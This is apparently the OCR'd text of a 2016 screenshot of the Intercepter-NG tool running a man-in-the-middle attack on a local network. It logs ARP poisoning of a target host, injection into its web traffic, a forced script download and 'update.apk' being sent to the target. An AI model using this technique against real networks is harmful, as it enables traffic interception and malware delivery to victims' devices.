 Intercepter-NG 1.0
Network Adapter
'Microsoft' on local host:192.168.0.148
DHCP
1101100101
Gateway
192 . 168 . 0 . 1
Statistics
[IN]: UDP: 22 TCP: 1050 [OUT]: UDP: 657 TCP: 1162 [MiTM]: IN: 2750 OUT: 2519
Stealth
192 . 168 . 0 . 2
MiTM Options
Third-Party SMB Server
. . .
Target
. . .
Add Target
Targets
192.168.0.118
Starting NAT...
Starting ARP Poison...
Starting MiTM on 8080...
[16h-23m-57s]
Injecting to [192.168.0.118]: GET /dtagent628_bxjpr23t_1019.js HTTP/1.1
[16h-23m-57s]
Forcing download [192.168.0.118]: http://wwwimages.adobe.com/etc/clientlibs/beagle/adobe-head.min.fp-
e04af750c8d3f9a2d74dec2ec5ceb1af.js
Sending update.apk to [192.168.0.118]
ARP Poison stopped
NAT stopped
Packets: 50241 (34.57Mb)
Analyzed: 19052
MAC: 00-15-00-EF-4A-BB
Status: Scan Complete
51
2
ENG
16:30
29.11.2016
1